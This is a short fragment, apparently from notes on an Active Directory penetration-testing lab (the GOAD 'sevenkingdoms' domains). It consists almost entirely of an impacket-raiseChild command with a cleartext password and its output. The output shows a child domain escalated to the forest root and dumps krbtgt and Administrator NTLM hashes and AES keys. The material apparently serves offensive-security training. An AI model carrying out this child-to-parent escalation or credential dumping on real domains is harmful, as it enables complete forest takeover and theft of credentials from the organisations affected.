 SameForestTrust
CrossForestTrust
CrossForestTrust
└─$ impacket-raiseChild north.sevenkingdoms.local/eddard.stark:'FightP3aceAndHonor!'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Raising child domain north.sevenkingdoms.local
[*] Forest FQDN is: sevenkingdoms.local
[*] Raising north.sevenkingdoms.local to sevenkingdoms.local
[*] sevenkingdoms.local Enterprise Admin SID is: S-1-5-21-400042831-3601909111-1956920762-519
[*] Getting credentials for north.sevenkingdoms.local
north.sevenkingdoms.local/krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ddf0463a1b031dad76011cb4611fe798:::
north.sevenkingdoms.local/krbtgt:aes256-cts-hmac-sha1-96s:0cf0e8d883ac24dc4aeaec4286bd2b4e9cd8a5f4419dbb1c2865ef403951b38e
[*] Getting credentials for sevenkingdoms.local
sevenkingdoms.local/krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d4ce88a0351fb75946e2c8cd767e41dd:::
sevenkingdoms.local/krbtgt:aes256-cts-hmac-sha1-96s:9535fa8392be27dd5d72bcb516c8ab620de211bc08bb703fa2bc81ac7ac1654a
[*] Target User account name is Administrator
sevenkingdoms.local/Administrator:500:aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e:::
sevenkingdoms.local/Administrator:aes256-cts-hmac-sha1-96s:bdb1a615bc9d82d2ab21f09f11baaef4bc66c48efdd56424e1206e581e4dd827